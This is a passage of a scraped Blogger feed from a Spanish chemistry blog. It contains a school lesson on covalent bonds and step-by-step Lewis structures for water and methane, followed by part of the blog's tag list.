justify;\"\u003E\n      Los \u003Cb\u003Eenlaces covalentes \u003Cspan style=\"color: red;\"\u003Eno\u003C\/span\u003E polares\u003C\/b\u003E se forman entre dos átomos del mismo\n      elemento, también llamados diatómicos, como las moléculas de Cloro (Cl\u003Csub\u003E2\u003C\/sub\u003E),\n      de Oxígeno (O\u003Csub\u003E2\u003C\/sub\u003E), de Hidrógeno (H\u003Csub\u003E2\u003C\/sub\u003E), o de Flúor (F\u003Csub\u003E2\u003C\/sub\u003E).\n    \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSLdPj_sbaDundsTbBRkm5FMqyffpVfz_85dFwNT7SO9ECpe4UsNifGt8qIaBihIk-roTvHpdBn1vn8JAJ_3iFbZGHRa2RF8fYYbqEe4YUo2CNI-XoqjRgPt1wg9K2zfl9tNkWK3lt2qUz\/s229\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.05.27.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ejemplo de enlace covalente no polar\" border=\"0\" data-original-height=\"163\" data-original-width=\"229\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSLdPj_sbaDundsTbBRkm5FMqyffpVfz_85dFwNT7SO9ECpe4UsNifGt8qIaBihIk-roTvHpdBn1vn8JAJ_3iFbZGHRa2RF8fYYbqEe4YUo2CNI-XoqjRgPt1wg9K2zfl9tNkWK3lt2qUz\/w400-h285\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.05.27.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003EPasos para representar un enlace covalente\u003C\/h2\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl agua es una molécula extraordinaria, como sabes es el disolvente universal, es decir, en ella se puede disolver casi cualquier sustancia. Su fórmula química es muy fácil de recordar. \u0026nbsp;Representar el enlace químico covalente del agua es más fácil de lo que parece.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E   \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1. Escribe la fórmula química del agua en tu cuaderno.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH\u003Csub\u003E2\u003C\/sub\u003EO\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Identifica por cuántos elementos está formada la molécula del agua. Su composición es de dos átomos de hidrógeno (H), y uno de oxígeno (O).\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 2 átomos\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO: 1 Átomo\u003C\/div\u003E   \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Con la ayuda de tu tabla periódica identifica los electrones de valencia que tiene cada elemento. Uno para el hidrógeno y seis para el oxígeno, ya que se encuentran en el grupo 1 y 6, respectivamente.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 1 electrón de valencia\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO: 6 electrón de valencia\u0026nbsp;\u003C\/div\u003E   \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. Identifica el número atómico de los elementos, esto te ayudará a determinar el tamaño de los átomos, mientras más cercano al uno, serán más pequeños, y más lejano al uno serán más grandes. Uno para el hidrógeno y ocho para el oxígeno.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 1\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO: 8\u003C\/div\u003E   \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E5. Recorta dos círculos del mismo tamaño y del mismo color. Con un marcador coloca el símbolo del hidrógeno (H) en ambos círculos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtIRwXDnoiFbZ71mFh08ZmHm5oSSJSSb6C7paE0Rwp1iQvyTLkl66w8FC4h3HCW3pekJRznXx4RgELy411qDLZB-Zn0zQoHi1gb9rKRQnUOfaSXjmy55pc8r1LxX8p_Vls2OZSgDl-9C-2\/s328\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.14.16.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"101\" data-original-width=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtIRwXDnoiFbZ71mFh08ZmHm5oSSJSSb6C7paE0Rwp1iQvyTLkl66w8FC4h3HCW3pekJRznXx4RgELy411qDLZB-Zn0zQoHi1gb9rKRQnUOfaSXjmy55pc8r1LxX8p_Vls2OZSgDl-9C-2\/s320\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.14.16.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E   \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E6. Recorta un círculo más grande de los dos que ya has recortado. Con un marcador coloca el símbolo del oxígeno (O). Se utilizado un código de colores, blanco para el hidrógeno y rojo para el oxígeno, pero si no tienes a la mano hojas de esos colores no te preocupes puedes utilizar cualquiera, lo importante es realizar la actividad.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx0i1HfgwYQzmnL-5BkejujNecY6C4Ng8743gg0NyOF9vuRiuXROElD99SZWHZ9wZlW1AbsSAhIzP0EQxwWuLQBsCnWoCgt63Z14UcRc3PvcM6tocS2Nq3Bnkm659iAOzlxLJadatj3yFU\/s355\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.15.09.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"214\" data-original-width=\"355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx0i1HfgwYQzmnL-5BkejujNecY6C4Ng8743gg0NyOF9vuRiuXROElD99SZWHZ9wZlW1AbsSAhIzP0EQxwWuLQBsCnWoCgt63Z14UcRc3PvcM6tocS2Nq3Bnkm659iAOzlxLJadatj3yFU\/s320\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.15.09.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E7. Recorta dos círculos pequeños y las seis cruces y pégalas alrededor del círculo que representa al oxígeno, e integra tu descripción de la estructura de Lewis en ellos, con la finalidad de establecer el enlace químico. Recuerda que debes completar ocho electrones, en este caso seis del oxígeno y uno de cada hidrógeno.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIjyBe2-PysmqDRvdj7eCai8gRD4PuWpq8rhZHxCJZyQcvLTcw4Duby_3Zf3y096LCAcKkjGTEKIl6l4G2a7da1FGxO-w-X2FR_jpNuqNKOBsfSY82us3Xt6AcZV4Kvbly6oaSXBTjgO6c\/s347\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.15.27.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"256\" data-original-width=\"347\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIjyBe2-PysmqDRvdj7eCai8gRD4PuWpq8rhZHxCJZyQcvLTcw4Duby_3Zf3y096LCAcKkjGTEKIl6l4G2a7da1FGxO-w-X2FR_jpNuqNKOBsfSY82us3Xt6AcZV4Kvbly6oaSXBTjgO6c\/s320\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.15.27.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E  \n  \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EActividad. Realiza otro ejemplo de enlace covalente: \u003C\/h2\u003E\u003Cbr \/\u003E   \u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E1. Escribe la fórmula química del metano en tu cuaderno.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECH\u003C\/span\u003E\u003Csub style=\"font-family: verdana;\"\u003E4\u003C\/sub\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Identifica por cuántos elementos está formada la molécula del metano. Su composición es de cuatro átomos de hidrógeno (H2), y uno de carbono (C).\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EC: 1 átomo de Carbón\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 4 átomos de Hidrógeno\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Con la ayuda de su tabla periódica identifica los electrones de valencia que tiene cada elemento. Uno para el hidrógeno y cuatro para el carbono, ya que se encuentran en el grupo 1 y 4, respectivamente.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EC: 4 electrón de valencia\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 1 electrón de valencia\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. Identifica el número atómico de los elementos. Esto te ayudará a determinar el tamaño de los átomos, mientras más cercano al uno, serán más pequeños, y más lejano al uno serán más grandes. Uno para el hidrógeno y seis para el carbono.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EC: 6\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 1\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E5. Recorta cuatro círculos del mismo tamaño y del mismo color que utilizaron para el hidrógeno en el ejemplo anterior. Con un marcador coloca el símbolo del hidrógeno (H) en cada círculo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7U9o5JtJu09oDZUgUy8v0Y-kK2ffH4NwiBlDmhxb5uqHHV04dKN99sZcT0IAyk8LL5MVjKHZnq-wtzF2O5wVDaq5gTT_g1opoQhth31jgs8ogg0tG8OIzzYerfQm-x9YU7Q3zS0SbSllA\/s925\/SmartSelect_20201106-212803_Autodesk+SketchBook.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"817\" data-original-width=\"925\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7U9o5JtJu09oDZUgUy8v0Y-kK2ffH4NwiBlDmhxb5uqHHV04dKN99sZcT0IAyk8LL5MVjKHZnq-wtzF2O5wVDaq5gTT_g1opoQhth31jgs8ogg0tG8OIzzYerfQm-x9YU7Q3zS0SbSllA\/w200-h177\/SmartSelect_20201106-212803_Autodesk+SketchBook.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E6. Recorta un círculo más grande del que ya has recortado y si es posible de otro color a los que ya utilizaste. Con un marcador coloca el símbolo del carbono (C).\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKw9Als79vDULc92qEhwl4v-gqDTrHtY3BVuZSMO9WSyEg1vamDZ4_NeHuyeC-mQEbnyNkbXj5qJtoEdwrdbMJBMcmEkKgiLTfheAbfP-6z9wqU_mWNU7PfUb_yj_wQ3izC2fgV3FddHUv\/s356\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.34.16.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"291\" data-original-width=\"356\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKw9Als79vDULc92qEhwl4v-gqDTrHtY3BVuZSMO9WSyEg1vamDZ4_NeHuyeC-mQEbnyNkbXj5qJtoEdwrdbMJBMcmEkKgiLTfheAbfP-6z9wqU_mWNU7PfUb_yj_wQ3izC2fgV3FddHUv\/w200-h164\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.34.16.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E7.Recorta cuatro círculos pequeños y las cuatro cruces, y pégalas alrededor del círculo que representa al carbono, e integra en tu descripción de la estructura de Lewis, con la finalidad de establecer el enlace químico. Recuerda que debes completar ocho electrones, en este caso cuatro del carbono y uno por cada hidrógeno.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhweB0N8Fn4CJVOD2rIKknF7974Yqt0dKsXxFmkylw-sY5upVKuFYtv6pjZfX_xzNaqOHNRyVxzsg3MNlJY0-p3UMs-G4ESykkRfakpj8oFkyRk23iWJFtk2QGXpD6Sd1Ipth8SGhx5trXq\/s838\/SmartSelect_20201106-212956_Autodesk+SketchBook.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"812\" data-original-width=\"838\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhweB0N8Fn4CJVOD2rIKknF7974Yqt0dKsXxFmkylw-sY5upVKuFYtv6pjZfX_xzNaqOHNRyVxzsg3MNlJY0-p3UMs-G4ESykkRfakpj8oFkyRk23iWJFtk2QGXpD6Sd1Ipth8SGhx5trXq\/w200-h194\/SmartSelect_20201106-212956_Autodesk+SketchBook.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EActividad. Repite el procedimiento con los siguientes enlaces covalentes:\u003C\/h2\u003E\u003Cspan style=\"font-family: verdana;\"\u003Ea) El amoniaco. \u003Cbr \/\u003Eb) El cloroformo.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim1C-enQ-LbBFQ5Ey9xSY1hhhhd9ETFzPq7fYoomWZo99CY1uoVppO56JRTgcK8qfc_gSAXm25SW8d7QTgVa0lSAPtAJ8fPxf5yzJuzdHK46kiJYNsRX-QXAqw8NUhIcmKWL2yD1tazg23\/s1034\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+22.27.03.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"estructura de lewis\" border=\"0\" data-original-height=\"551\" data-original-width=\"1034\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim1C-enQ-LbBFQ5Ey9xSY1hhhhd9ETFzPq7fYoomWZo99CY1uoVppO56JRTgcK8qfc_gSAXm25SW8d7QTgVa0lSAPtAJ8fPxf5yzJuzdHK46kiJYNsRX-QXAqw8NUhIcmKWL2yD1tazg23\/w640-h342\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+22.27.03.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/EsRyBJzB#fMgxYojW_X2wfMBIiorU_o54lhB7dc3Iv2lJ69zWPiM\" target=\"_blank\"\u003EDESCARGAR DOCUMENTO EN WORD\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPara ejercicios más complejos, te invito a ver éste artículo (\u003Ca href=\"https:\/\/www.quimicaoficial.com\/2019\/06\/la-mejor-explicacion-para-entender.html\" target=\"_blank\"\u003EHACK PARA LA ESTRUCTURA DE LEWIS\u003C\/a\u003E). NO TE AREPENTIRAS.\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.facebook.com\/QuimicaOficialCom\" target=\"_blank\"\u003ESígueme en facebook\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.quimicaoficial.com\/feeds\/3304878430112814309\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/2020\/11\/enlace-covalente.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/3304878430112814309"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/3304878430112814309"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/2020\/11\/enlace-covalente.html","title":"▷ ¿Cómo se forman los compuestos moleculares ✨?"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03359077630109870171"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhahD1Ei9pfBBPLm84WcScfwGpkAJpyl95XnF3Q40oKIG78u8sGHz2z3zG40jfK77EyInIRjuZwT5-EK4yiUT00jqOfd-6trGV9mZLA49il-Ph2si0AES4RSz3eZYzx1g\/s113\/Qu%C3%ADmica+Oficial.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW43bv_B7N2VskrxrurIqQ231IR_FCez1TOb8UFPfTuJI8euSEqmyHfBWM8UGtXvcF206iwMHKmXvTCPrB-fWRStVm-pH2r7UZoLStnsWPWpXU8fDzBR56HyFH25K0epiZDEv0Hztba4mP\/s72-w640-h244-c\/Thanksgiving+Leaves+Red+Facebook+Cover.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.quimicaoficial.com/feeds/posts/default/-/primeros%20%C3%A1tomos?alt=json-in-script&callback=relpostimgthum&max-results=50
body_size: 28481
content:
// API callback
relpostimgthum({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7504533299514507255"},"updated":{"$t":"2026-01-23T10:08:19.053-06:00"},"category":[{"term":"balance de materia"},{"term":"balance"},{"term":"blog"},{"term":"redox"},{"term":"balance redox"},{"term":"pasos del método algebraico"},{"term":"Balance por el método algebraico"},{"term":"Estequiometría"},{"term":"método algebraico"},{"term":"Práctica"},{"term":"download"},{"term":"pH"},{"term":"clases"},{"term":"ejercicios resueltos"},{"term":"algebraico"},{"term":"metodo algebraico"},{"term":"Densidad"},{"term":"Equilibrio químico"},{"term":"coeficientes estequiométricos"},{"term":"metodo redox"},{"term":"Kc"},{"term":"Kp"},{"term":"Molaridad"},{"term":"masa"},{"term":"mf"},{"term":"oxido reducción"},{"term":"ppm"},{"term":"balance algebraico pdf"},{"term":"descarga"},{"term":"ejercicios de interés simple"},{"term":"interés simple"},{"term":"mareli"},{"term":"pOH"},{"term":"ppm ejemplos"},{"term":"Entalpía"},{"term":"Números cuánticos"},{"term":"curso"},{"term":"cómo se hace el jabón"},{"term":"detergente"},{"term":"ejercicios de masa y volumen resueltos"},{"term":"ejercicios resueltos de estequiometria"},{"term":"estequiometria"},{"term":"jabón artesanal"},{"term":"jabón de mano"},{"term":"jabón ecofarm"},{"term":"jabón ecológico"},{"term":"marketing"},{"term":"ppm ejercicios resueltos"},{"term":"%masa"},{"term":"Estructura de Lewis"},{"term":"balance ejercicios completos"},{"term":"balanceo algebraico"},{"term":"calcular el soluto en ppm"},{"term":"casos especiales método algebraico"},{"term":"concentración"},{"term":"cómo hacer detergente orgánico"},{"term":"ejercicios de densidad"},{"term":"ejercicios ppm"},{"term":"ejercicios resueltos ppm"},{"term":"enlace covalente"},{"term":"jabón casero"},{"term":"jabón de bebe"},{"term":"marketing digital"},{"term":"redox ejemplos"},{"term":"volumen"},{"term":"%Rendimiento"},{"term":"%volumen"},{"term":"COVID19"},{"term":"Simulador"},{"term":"aprende en casa"},{"term":"balanceo metodo algebraico"},{"term":"balanceo redox"},{"term":"descarga gratis"},{"term":"descargas"},{"term":"ejemplos de redox"},{"term":"ejemplos redox"},{"term":"ejercicios de densidad resueltos"},{"term":"ejercicios de porcentaje masa volumen"},{"term":"electrones de valencia"},{"term":"estequiometria ejercicios resueltos pdf"},{"term":"examen simulacro comipems"},{"term":"examen simulacro ipn"},{"term":"examen simulacro para secundaria"},{"term":"examen simulacro secundaria 2021"},{"term":"examen simulacro secundaria 2022"},{"term":"examen simulacro unam"},{"term":"gases nobles"},{"term":"gel de ducha"},{"term":"jabón"},{"term":"método algebraico ejemplos"},{"term":"peso molecular"},{"term":"productos a base de mariuhuana"},{"term":"reacciones químicas"},{"term":"reacción de combustión"},{"term":"receta"},{"term":"reducción"},{"term":"shampoo"},{"term":"simulacro de examen de admision"},{"term":"Óxido reducción"},{"term":"átomo"},{"term":"Ads"},{"term":"Concepto de Química"},{"term":"Destilación"},{"term":"Energía libre de Gibs"},{"term":"Entropía"},{"term":"Etanol"},{"term":"HCl"},{"term":"Metanol"},{"term":"Normalidad"},{"term":"Química"},{"term":"Radicales"},{"term":"Regla del octeto"},{"term":"Valencia"},{"term":"balance de electrones"},{"term":"balanceo de ecuaciones por el método algebraico"},{"term":"boyle"},{"term":"calcular la masa del soluto"},{"term":"caratula de quimica"},{"term":"caratulas de quimica faciles"},{"term":"configuración electrónica"},{"term":"cosméticos 100% natural"},{"term":"cálculo del soluto"},{"term":"cálculo del solvente"},{"term":"densidad de una mezcla"},{"term":"densidad del agua"},{"term":"densidad ejercicios"},{"term":"detergente líquido ecológico"},{"term":"determinar las ppm"},{"term":"ejercicio resuelto de %masa"},{"term":"ejercicios reacciones químicas"},{"term":"elementos"},{"term":"enlace covalente ejemplos"},{"term":"enlace iónico"},{"term":"enlace químico"},{"term":"entropia"},{"term":"expresiones algebraicas"},{"term":"funciones algebraicas"},{"term":"fórmula química"},{"term":"grafeno"},{"term":"guía de proyecto"},{"term":"h2o2 redox"},{"term":"hacer cosméticos"},{"term":"jabón de lavandería"},{"term":"jabón líquido"},{"term":"jarcería"},{"term":"ka"},{"term":"lavandería"},{"term":"lenguaje algebraico"},{"term":"lenguaje algebraico ejemplos"},{"term":"ley de boyle ejercicios"},{"term":"maquillaje mexicano"},{"term":"masa molecular"},{"term":"molécula"},{"term":"método algebraico quimica"},{"term":"método redox"},{"term":"numero de moles"},{"term":"numero de oxidación"},{"term":"perfume"},{"term":"porcentaje en masa"},{"term":"porcentaje en volumen"},{"term":"portada de quimica"},{"term":"portadas de quimica bonitas"},{"term":"portadas de química para cuadernos"},{"term":"portadas para quimica"},{"term":"ppm fórmulas"},{"term":"productos y reactivos"},{"term":"protón"},{"term":"quimica caratula"},{"term":"quimica portada"},{"term":"redox quimica"},{"term":"tabla periódica"},{"term":"top 10"},{"term":"Ácido Nítrico"},{"term":"ácido y base de Bronsted Lowry"},{"term":"%m"},{"term":"%m\/v"},{"term":"%v"},{"term":"10 ejemplos de densidad"},{"term":"Alcohol"},{"term":"Ba(OH)2"},{"term":"Ciencia"},{"term":"Coronavirus"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag"},{"term":"Diagrama de AufBau"},{"term":"Energía"},{"term":"Entalpía de reacción"},{"term":"Eternity"},{"term":"HI + H2SO4 = H2S + I2 + H2O"},{"term":"HNO3"},{"term":"Hidruro"},{"term":"Hidrácido"},{"term":"Hidrógeno"},{"term":"Hojas Hexagonales para quimica organica"},{"term":"KOH"},{"term":"Longitud"},{"term":"MnO2 + HCl → MnCl2 + H2O + Cl2"},{"term":"PNL"},{"term":"PbS + H2O2 = PbSO4 + H2O"},{"term":"PbS + H2O2 = PbSO4 + H2O balanceada"},{"term":"Principio de incertidumbre de Heisenberg"},{"term":"Química orgánica"},{"term":"Radicales comúnes"},{"term":"Reacción de efervescencia"},{"term":"Rendimiento porcentual"},{"term":"Rendimiento real"},{"term":"Rendimiento teórico"},{"term":"Tabla 